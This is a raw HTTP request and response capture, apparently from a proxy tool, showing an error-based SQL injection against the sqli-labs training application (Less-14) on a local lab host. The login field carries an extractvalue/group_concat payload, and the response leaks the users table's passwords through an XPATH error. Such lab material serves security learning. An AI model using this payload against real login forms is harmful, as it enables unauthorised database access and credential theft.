 Raw Params Headers Hex
POST /sqli-labs/Less-14/ HTTP/1.1
Host: 192.168.218.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Origin: http://192.168.218.139
Connection: keep-alive
Referer: http://192.168.218.139/sqli-labs/Less-14/
Upgrade-Insecure-Requests: 1
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(password) from
users),0x7e))-- + &passwd=admian&submit=Submit
Raw Headers Hex HTML Render
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'